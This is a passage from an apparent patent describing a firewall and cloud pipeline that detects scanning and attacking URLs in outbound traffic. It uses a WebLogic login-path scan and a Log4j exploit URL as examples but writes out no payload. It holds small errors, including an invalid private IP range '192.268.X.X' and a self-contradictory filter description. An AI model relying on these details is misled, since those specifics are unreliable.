
FIGS. 7A and 7B illustrate examples of various scanning and attacking uniform resource locator types.
Figure 7B:


FIGS. 7A and 7B illustrate examples of various scanning and attacking uniform resource locator types.

Examples of three types of scanning and attacking URLs are provided. In a first example, the first example includes a scanning and attacking URL that exhibits malicious behavior where an infected device of company X sends a malicious request to a company Y website. Detecting these types of requests and blocking the requests can be desired. In a second example, the second example includes an example of internal testing where a device of company X sends a request with a scanning and attacking path to their own website (e.g., companyX.com) for testing purposes. In the second example, it is not desired to block this request because the request is not initiated by malware.

In FIG. 7B, in a third example, a third type of scanning and attacking URL is provided and includes a scanning and attacking URL used for research testing. In the third example, researchers at a university or an institution make a request to any website (e.g., <any_website>) with a scanning and attacking path. In this example, <any_website> refers to different websites. In the third example, the network security device seeks to record these types of requests and warn customers since these requests can be initiated by a malware infected researcher machine or the researchers themselves.

As an aspect, because the egress traffic includes benign and malicious requests, it can be difficult to distinguish between testing cases and malicious cases where legitimate testing attempts are allowed to be transmitted while malicious cases are, for example, blocked.

As another aspect, a low false positive rate may be sought to reduce the blocking of benign requests. Conventionally, signature matching is a commonly used technique to detect scanning and attacking requests. However, with scanning and attacking URLs, signature matching alone can overlook or miss some malicious requests or create a high rate of false positives.

Figure 11:

FIG. 11 illustrates an example of a login screen for a server.

FIG. 8 illustrates examples of various scanning and attacking uniform resource locators. Referring to the WebLogic server vulnerability previously discussed, the malware can send URL requests to various websites (e.g., website1, website2, website3, and website4) having the same login form path 800 (/console/login/LoginForm.JSP) to detect vulnerable targets, and a user with administrator rights can send URL requests with the same login form path (/console/login/LoginForm.JSP) to various websites to actually log in, so simply matching the signature, which in this case corresponds to the URL path, cannot be used. FIG. 11 illustrates an example of a login screen for a server. The login screen 1100 can be obtained by benign users and malicious users. Referring back to FIG. 8, since the URL request is a simple GET request, distinguishing between malicious and benign requests cannot be performed using simple signature matching because if a URL request is matched and the URL request ends up getting blocked, many legitimate users trying to log into the website will not be able to access the website.

What is needed is a new detection technique that uses other features to detect scanning and attacking URLs in mixed traffic. By identifying patterns of these URL requests, it is possible to detect URL requests associated with zero-day vulnerabilities.

FIG. 9 illustrates an example of a scanning and attacking uniform resource locator. As an example, an attacker only has to send a get request with a specially crafted URL to exploit a vulnerability. For example, in a scanning and attacking URL 900, a CVE (e.g., CVE-2021-44228) in 2021 relating to a remote code execution vulnerability in Log 4j library was disclosed. The URL 900 shown on the left side of FIG. 9 is the scanning and attacking URL crafted to exploit this vulnerability. The payload of the URL 900 downloads a publisher script that initiates the malware installation.

Figure 10:

FIG. 10 illustrates an example of a threat model.

FIG. 10 illustrates an example of a threat model. In the threat model 1000, an attacker 1010 infects a customer's device 1020. Subsequently, the egress traffic 1030 (or outbound traffic) of this device can include benign requests (e.g., GET website1/<benign_path>, GET website2/<benign_path>, . . . GET websiteN/<benign_path>) made by the user of this device and malicious requests (e.g., GET website1/console/login/LoginForm.jsp, GET website2/console/login/LoginForm.jsp, GET website3/console/login/LoginForm.jsp) initiated by the malware that infected the device. As a result, the egress traffic 1030 will be mixed including both benign requests and malicious requests. Accordingly, it is difficult to detect the malicious requests among the mixed egress traffic 1030.

Figure 12:

FIG. 12 is a system diagram overview of an example of a cloud-based security service for detecting scanning and attacking uniform resource locators in network traffic in accordance with some embodiments.

FIG. 12 is a system diagram overview of an example of a cloud-based security service for detecting scanning and attacking uniform resource locators in network traffic in accordance with some embodiments. In some embodiments, the cloud-based security service 1200 includes customer networks 1210, firewalls 1220, and a URL filtering cloud 1230. In some embodiments, the customer networks 1210 include customer devices 1240. In some embodiments, the customer devices 1240 are client devices.

In the example, customer devices 1240 of each network 1210 communicate with a firewall 1220. The egress traffic including URL requests of a network 1210 is received by the firewall 1220, and the firewall 1220 forwards these URL requests to the URL filtering cloud 1230 in which these URL requests are logged, so the egress traffic gets logged into logs and the logs are stored in the URL filtering cloud 1230. These logs are collectively called a URL filtering log or a URL filtering cloud log.

FIG. 13 illustrates an example of a URL filtering log. Examples of categories that are recorded in an entry of the URL filtering log 1300 include a Serial Number of a Firewall Device (sn), Requested URL (url), Destination IP (dest_ip), Destination Hostname (hostname), a Category of the URL (category), and a Recorded Time of Request (ts). Examples of URL categories include real estate, phishing, gambling, etc. As an example, the entry of the URL filtering log includes 123456789 as the serial number of a source device, website.com/path as the requested url, 111.111.11.11 as the dest_ip, website.com as the hostname, 255 as the category, and 2022-01-01 12:30:59:0000 as the ts. In this example, 255 refers to an unknown category, which has not been categorized yet.

In some embodiments, automatic detection of scanning and attacking URLs includes the analysis of two different pipelines, which includes a daily pipeline and a longitudinal pipeline. In some embodiments, the daily pipeline runs, for example, as a job run on a repeating schedule (cronjob)

every day on the previous day's data and outputs daily potential and confident scanning and attacking URL cases. In some embodiments, the daily pipeline runs hourly, every two hours, every four hours, daily, every two days, etc. In some embodiments, the longitudinal pipeline runs on demand (or at regular intervals, e.g., every two days, weekly, monthly, etc.) and outputs anomalies on a customer-based level. The logic used for outputting anomalies is similar to banks tracking each customer's purchases where new activity is compared to previous activity to detect theft. In some embodiments, the daily pipeline is run more frequently than the longitudinal pipeline.

Figure 14A:

FIG. 14A is a functional block diagram illustrating a daily pipeline in accordance with some embodiments.

FIG. 14A is a functional block diagram illustrating a daily pipeline in accordance with some embodiments. In some embodiments, the daily pipeline 1400 includes a URL filtering log—single day 1401, a pre-filter module 1402, a filtered URL filtering log 1403, a feature module 1404, (customer_C, path_P) vs. Features 1405, a post-filter module 1406, a URL matching module 1407, confident cases 1408, and potential cases 1409.

In some embodiments, the daily pipeline 1400 obtains a previous day URL filtering log 1401 and the pre-filter module 1402 applies a set of filters to the URL filtering log 1401 to obtain the filtered URL filtering log 1403. The feature module 1404 determines features for (customer_C, path_P) pairs 1405 from the filtered URL filtering log 1403. After the features are determined, the post-filter module 1406 applies another set of filters on the (customer_C, path_P) pairs 1405. The URL matching module 1407 matches the paths of the (customer_C, path_P) pairs 1405 with a compiled list of known malicious signatures. In the event that a path of the (customer_C, path_P) pairs 1405 matches a path of the compiled list of known malicious signatures, the corresponding pair is marked as a confident case 1408; otherwise, the corresponding pair is marked as a potential case 1409.

To save computational power, money, and time, benign cases can be filtered out from the URL filtering log. In some embodiments, the pre-filter module 1402 applies one or more of the following five filters to the URL filtering log. For a first filter, the first filter can filter out URL requests based on one or more category associated with the URL requests. For example, URL requests associated with categories that are not likely to be associated with scanning and attacking traffic (e.g., below a threshold) are not filtered out by the first filter. In some embodiments, URL requests associated with categories that are more likely to be associated with scanning and attacking traffic are not filtered out by the first filter. For example, URL requests that are seen for the first time are unknown are more likely to be associated with scanning and attacking traffic. For a second filter, the second filter can filter out URL requests associated with private destination IP ranges, which are not accessible to the public, e.g., 192.268.X.X. For a third filter, the third filter can filter out requests from devices (e.g., firewall devices, network security devices, etc.) that are known to be used for testing. For a fourth filter, the fourth filter can filter out duplicate rows from the URL filtering log that, for example, have the same serial number, same destination IP, and same URL. For a fifth filter, the fifth filter can filter out requests that share the same destination IP ranges with the IP ranges of the security firewall that the requests go through. In other words, requests that share the same destination IP ranges with the IP ranges of the security firewall that the requests go through typically relate to requests that have been sent for an internal testing or are requests from attackers scanning from outside of the network. In other words, URL requests related to local testing and external to internal scanning are filtered out. For example, if a scanning URL request to example.com goes through a firewall that in the same subnet as example.com, the request is either related to internal testing or is related to an attacker that is scanning example.com from outside of the network.

As an example, a URL filtering log that was provided to the daily pipeline 1400 includes 3.4 billion rows, and after pre-filtering, the filtered URL filtering log has 3.35 billion rows removed, so that the filtered URL filtering log has only about 50 million rows remaining.

In some embodiments, after the pre-filtering is performed, the daily pipeline 1400 looks at three types of scanning and attacking requests, and so far the source customer and the destination address have been analyzed. In some embodiments, because logs with destination IP addresses owned by the source customer have been removed by the pre-filtering module 1402, another type of scanning and attacking requests remain to be analyzed. In some embodiments, the remaining requests only include source customers that are different from each Internet Service Provider (ISP) of each destination IP address, so the features are calculated for (customer_C, path_P) pairs.

Assume that customer_C is infected with malware, the malware can scan a wide range of websites for a single vulnerability. As an example, a high number of distinct IP ranges requested by a customer_C with a path_P could indicate malicious behavior. An example of a distinct IP range includes a group of IP addresses allocated by an Internet Service Provider (ISP). In the example, customer_C sends requests with the same path (path_P) to IPrange_1 and IPrange_2, where the unique IP ranges belong to unique parties. The 